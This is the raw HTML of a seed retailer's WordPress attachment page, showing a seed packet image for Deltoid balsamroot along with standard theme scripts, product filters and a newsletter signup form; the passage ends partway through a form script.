<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://klamathsiskiyouseeds.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=4.5.33"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-fuse.min.js?ver=4.5.33"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/themes/yootheme/js/theme.js?ver=4.5.33"></script>
<script>window.yootheme ||= {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close","0":"yootheme"},"totop":{"label":"Back to top","0":"yootheme"},"marker":{"label":"Open","0":"yootheme"},"navbarToggleIcon":{"label":"Open menu","0":"yootheme"},"paginationPrevious":{"label":"Previous page","0":"yootheme"},"paginationNext":{"label":"Next page","0":"yootheme"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}}};</script>
    <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' media='all' />
</head>
    <body class="attachment wp-singular attachment-template-default single single-attachment postid-6031 attachmentid-6031 attachment-jpeg wp-theme-yootheme  theme-yootheme woocommerce-no-js">

        
        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main" class="uk-link-reset">Skip to main content</a>
            </div>
        </div>

        
        
        <div class="tm-page">

                        


<header class="tm-header-mobile uk-hidden@m">


    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header-mobile&quot;,&quot;boundary&quot;:&quot;.tm-header-mobile .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left ">

                        
                                                    <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>                        
                        
                    </div>
                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://klamathsiskiyouseeds.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/82/logo-Klamath-Siskiyou-Native-Seeds-sm-829db152.webp 109w" sizes="(min-width: 109px) 109px">
<img alt loading="eager" src="/wp-content/themes/yootheme/cache/f6/logo-Klamath-Siskiyou-Native-Seeds-sm-f6e37137.png" width="109" height="60">
</picture></a>                        
                        
                    </div>
                    
                    
                </nav>
            </div>

        </div>

    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide">
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-5">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://klamathsiskiyouseeds.com/">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/shop/">Shop</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/shop/">Seed Packets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://klamathsiskiyouseeds.com/product-category/books/">Books</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://klamathsiskiyouseeds.com/product/gift-card/">Gift Cards</a></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/about/">About Us</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/sustainable-power-and-packaging/">Sustainable Power and Packaging</a></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/what-we-do/">What We Do</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/what-we-do/">Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seed-germination-and-propagation/">Seed Germination and Propagation Reference Guide</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seeding-methods-native-home-nursery/">Seeding Methods for the Native Home Nursery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seed-collection-services/">Seed Collection Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/consultation-services/">Consultation Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/native-pollinator-plants-for-southern-oregon/">Native Pollinator Plants for Southern Oregon</a></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/faq/">FAQ</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel uk-nav uk-nav-default uk-margin-remove widget widget_custom_html" id="custom_html-4">

    
    <div class="textwidget custom-html-widget"><a href="/cart" class="uk-flex uk-flex-middle" style="text-decoration:none;"><span uk-icon="icon: cart; ratio: 1"></span>&nbsp; CART</a></div>
</div>
</div>    <div>
<div class="uk-panel uk-light widget widget_search" id="search-4">

    
    

    <form id="search-0" action="https://klamathsiskiyouseeds.com/" method="get" role="search" class="uk-search uk-search-default uk-width-1-1"><span uk-search-icon></span><input name="s" placeholder="Search" required aria-label="Search" type="search" class="uk-search-input"></form>
    

</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</header>


<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle">

        
                <div class="uk-margin-auto-left">
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">
                <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-2">

    
    <div class="textwidget custom-html-widget"><a href="/contact-us/" style="text-decoration:none;">CONTACT US</a><a href="/cart/" uk-icon="icon:cart; ratio:1" class="uk-margin-left"></a></div>
</div>
</div>            </div>
        </div>
        
    </div>
</div>

<header class="tm-header uk-visible@m">



    
        <div class="uk-navbar-container">

            <div class="uk-container">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left ">

                                                    <a href="https://klamathsiskiyouseeds.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/d5/logo-Klamath-Siskiyou-Native-Seeds-d5a27daa.webp 254w" sizes="(min-width: 254px) 254px">
<img alt loading="eager" src="/wp-content/themes/yootheme/cache/25/logo-Klamath-Siskiyou-Native-Seeds-25297a43.png" width="254" height="140">
</picture><picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/5a/logo-Klamath-Siskiyou-Native-Seeds-white-5a0c9b1d.webp 252w" sizes="(min-width: 252px) 252px">
<img class="uk-logo-inverse" alt loading="eager" src="/wp-content/themes/yootheme/cache/43/logo-Klamath-Siskiyou-Native-Seeds-white-4383f169.png" width="252" height="140">
</picture></a>                        
                                                    
<ul class="uk-navbar-nav">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://klamathsiskiyouseeds.com/">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/shop/">Shop</a>
	<div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/shop/">Seed Packets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://klamathsiskiyouseeds.com/product-category/books/">Books</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://klamathsiskiyouseeds.com/product/gift-card/">Gift Cards</a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/about/">About Us</a>
	<div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/sustainable-power-and-packaging/">Sustainable Power and Packaging</a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/what-we-do/">What We Do</a>
	<div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/what-we-do/">Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seed-germination-and-propagation/">Seed Germination and Propagation Reference Guide</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seeding-methods-native-home-nursery/">Seeding Methods for the Native Home Nursery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seed-collection-services/">Seed Collection Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/consultation-services/">Consultation Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/native-pollinator-plants-for-southern-oregon/">Native Pollinator Plants for Southern Oregon</a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/faq/">FAQ</a></li></ul>
                        
                        
                    </div>
                    
                    
                    
                </nav>
            </div>

        </div>

    







</header>

            
            
            <main id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                    <div class="uk-grid" uk-grid>
                        <div class="uk-width-expand@m">

                    
                            
                
<article id="post-6031" class="uk-article post-6031 attachment type-attachment status-inherit hentry" typeof="Article" vocab="https://schema.org/">

    <meta property="name" content="Balsamorhiza deltoidea-Deltoid balsamroot_seed packet">
    <meta property="author" typeof="Person" content="Klamath-Siskiyou Native Seeds">
    <meta property="dateModified" content="2019-11-26T20:05:26-08:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2019-11-26T19:54:21-08:00">

            
    
        
        <h1 property="headline" class="uk-margin-large-top uk-margin-remove-bottom uk-article-title">Balsamorhiza deltoidea-Deltoid balsamroot_seed packet</h1>
                            <p class="uk-margin-top uk-margin-remove-bottom uk-article-meta">
                Written by <a href="https://klamathsiskiyouseeds.com/author/klamathsiskiyouseeds/">Klamath-Siskiyou Native Seeds</a> on <time datetime="2019-11-26T19:54:21-08:00">November 26, 2019</time>.                                            </p>
                
        
        
                    <div class="uk-margin-medium-top" property="text">

                
                                    <div class="at-above-post addthis_tool" data-url="https://klamathsiskiyouseeds.com/2019/11/26/grow-native-for-the-holidays/balsamorhiza-deltoidea-deltoid-balsamroot_seed-packet/"></div><p class="attachment"><a href='https://klamathsiskiyouseeds.com/wp-content/uploads/2019/11/Balsamorhiza-deltoidea-Deltoid-balsamroot_seed-packet.jpg'><img fetchpriority="high" decoding="async" width="225" height="300" src="https://klamathsiskiyouseeds.com/wp-content/uploads/2019/11/Balsamorhiza-deltoidea-Deltoid-balsamroot_seed-packet-225x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://klamathsiskiyouseeds.com/wp-content/uploads/2019/11/Balsamorhiza-deltoidea-Deltoid-balsamroot_seed-packet-225x300.jpg 225w, https://klamathsiskiyouseeds.com/wp-content/uploads/2019/11/Balsamorhiza-deltoidea-Deltoid-balsamroot_seed-packet.jpg 480w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://klamathsiskiyouseeds.com/2019/11/26/grow-native-for-the-holidays/balsamorhiza-deltoidea-deltoid-balsamroot_seed-packet/"></div><!-- AddThis Share Buttons generic via filter on the_content -->                
                
            </div>
        
        
        
                <nav class="uk-margin-medium">
            <ul class="uk-pagination uk-margin-remove-bottom">
                                <li><a href="https://klamathsiskiyouseeds.com/2019/11/26/grow-native-for-the-holidays/" rel="prev"><span uk-pagination-previous></span> Previous</a></li>
                                            </ul>
        </nav>
        
        
    
</article>
        
                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m">
    
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_text" id="text-6">

    
        <h3 class="uk-heading-line">

                <span>Sort by</span>
        
        </h3>

    
    			<div class="uk-panel textwidget"></div>
		
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single-2">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_4163 bapf_wid_7353 " data-wid="7353" data-id="4163" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="OR" data-taxonomy="pa_exposure" data-name="Exposure" id="bapf_1"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Exposure<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="Part Shade" id="bapf_1_67" type="checkbox" value="part-shade"><label for="bapf_1_67">Part Shade</label></li><li><input data-name="Part Shade to Shade" id="bapf_1_69" type="checkbox" value="part-shade-to-shade"><label for="bapf_1_69">Part Shade to Shade</label></li><li><input data-name="Part Sun" id="bapf_1_65" type="checkbox" value="part-sun"><label for="bapf_1_65">Part Sun</label></li><li><input data-name="Shade" id="bapf_1_66" type="checkbox" value="shade"><label for="bapf_1_66">Shade</label></li><li><input data-name="Shade to Part Shade" id="bapf_1_70" type="checkbox" value="shade-to-part-shade"><label for="bapf_1_70">Shade to Part Shade</label></li><li><input data-name="Sun" id="bapf_1_64" type="checkbox" value="sun"><label for="bapf_1_64">Sun</label></li><li><input data-name="Sun to Part Shade" id="bapf_1_68" type="checkbox" value="sun-to-part-shade"><label for="bapf_1_68">Sun to Part Shade</label></li><li><input data-name="Sun to Shade" id="bapf_1_79" type="checkbox" value="sun-to-shade"><label for="bapf_1_79">Sun to Shade</label></li><li><input data-name="Part-Shade to Shade" id="bapf_1_84" type="checkbox" value="part-shade-to-shade-2"><label for="bapf_1_84">Part-Shade to Shade</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single-2">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_4164 bapf_wid_7353 " data-wid="7353" data-id="4164" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="OR" data-taxonomy="pa_soil-moisture" data-name="Soil Moisture" id="bapf_2"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Soil Moisture<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="Dry" id="bapf_2_71" type="checkbox" value="dry"><label for="bapf_2_71">Dry</label></li><li><input data-name="Dry With Good Drainage" id="bapf_2_72" type="checkbox" value="dry-with-good-drainage"><label for="bapf_2_72">Dry With Good Drainage</label></li><li><input data-name="Medium" id="bapf_2_73" type="checkbox" value="medium"><label for="bapf_2_73">Medium</label></li><li><input data-name="Medium to Dry" id="bapf_2_75" type="checkbox" value="medium-to-dry"><label for="bapf_2_75">Medium to Dry</label></li><li><input data-name="Medium to Wet" id="bapf_2_76" type="checkbox" value="medium-to-wet"><label for="bapf_2_76">Medium to Wet</label></li><li><input data-name="Medium With Good Drainage" id="bapf_2_74" type="checkbox" value="medium-with-good-drainage"><label for="bapf_2_74">Medium With Good Drainage</label></li><li><input data-name="Moist" id="bapf_2_78" type="checkbox" value="moist"><label for="bapf_2_78">Moist</label></li><li><input data-name="Moist WIth Good Drainage" id="bapf_2_147" type="checkbox" value="moist-with-good-drainage"><label for="bapf_2_147">Moist WIth Good Drainage</label></li><li><input data-name="Vernally Moist" id="bapf_2_154" type="checkbox" value="vernally-moist"><label for="bapf_2_154">Vernally Moist</label></li><li><input data-name="Wet" id="bapf_2_77" type="checkbox" value="wet"><label for="bapf_2_77">Wet</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single-2">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_4357 bapf_wid_7353 " data-wid="7353" data-id="4357" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="OR" data-taxonomy="pa_flower-color" data-name="Flower Color" id="bapf_3"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Flower Color<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="Tan" id="bapf_3_146" type="checkbox" value="tan"><label for="bapf_3_146">Tan</label></li><li><input data-name="Blue" id="bapf_3_110" type="checkbox" value="blue"><label for="bapf_3_110">Blue</label></li><li><input data-name="Brown" id="bapf_3_141" type="checkbox" value="brown"><label for="bapf_3_141">Brown</label></li><li><input data-name="Cream" id="bapf_3_111" type="checkbox" value="cream"><label for="bapf_3_111">Cream</label></li><li><input data-name="Green" id="bapf_3_112" type="checkbox" value="green"><label for="bapf_3_112">Green</label></li><li><input data-name="Lavender" id="bapf_3_113" type="checkbox" value="lavender"><label for="bapf_3_113">Lavender</label></li><li><input data-name="Magenta" id="bapf_3_114" type="checkbox" value="magenta"><label for="bapf_3_114">Magenta</label></li><li><input data-name="Maroon" id="bapf_3_115" type="checkbox" value="maroon"><label for="bapf_3_115">Maroon</label></li><li><input data-name="Orange" id="bapf_3_116" type="checkbox" value="orange"><label for="bapf_3_116">Orange</label></li><li><input data-name="Pink" id="bapf_3_117" type="checkbox" value="pink"><label for="bapf_3_117">Pink</label></li><li><input data-name="Purple" id="bapf_3_118" type="checkbox" value="purple"><label for="bapf_3_118">Purple</label></li><li><input data-name="Red" id="bapf_3_119" type="checkbox" value="red"><label for="bapf_3_119">Red</label></li><li><input data-name="White" id="bapf_3_120" type="checkbox" value="white"><label for="bapf_3_120">White</label></li><li><input data-name="Yellow" id="bapf_3_121" type="checkbox" value="yellow"><label for="bapf_3_121">Yellow</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_text" id="text-3">

    
    			<div class="uk-panel textwidget"><p></p>
</div>
		
</div>
</div>    <div>
<div class="uk-panel sidebar-signup widget gform_widget" id="gform_widget-2">

    
        <h3 class="uk-h3 uk-heading-line">

                <span>Subscribe to Newsletter</span>
        
        </h3>

    
    <script src="https://klamathsiskiyouseeds.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script defer='defer' src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"7d8325530feb87b84e8b801b47fc1fb2","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
</script>
<script defer='defer' src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>

                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/2019/11/26/grow-native-for-the-holidays/balsamorhiza-deltoidea-deltoid-balsamroot_seed-packet/#gf_2' data-formid='2' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LcIXNcgAAAAAH0o4ye8CyseUX-6xDFOlNsQxx78' data-tabindex='0'><input id="input_e2b319fd2e41264554e8d155ce5222e0" class="gfield_recaptcha_response" type="hidden" name="input_e2b319fd2e41264554e8d155ce5222e0" value=""/></div>
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_above description_below validation_below'><fieldset id="field_2_2" class="gfield gfield--type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >First Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_2_2'>
                            
                            <span id='input_2_2_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_2.3' id='input_2_2_3' value=''   aria-required='true'    autocomplete="given-name" />
                                                    <label for='input_2_2_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            
                            
                        </div></fieldset><div id="field_2_5" class="gfield gfield--type-email gfield--width-full gfield_contains_required field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_5'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_2_5' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Keep me up to date!'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;hash=a868cef98a4c788c2c0a32a689ea5399' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjYwYTZmNGYxZTFhYThlZDg5ZjljMDIxNWQzNzg2ODk4Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired 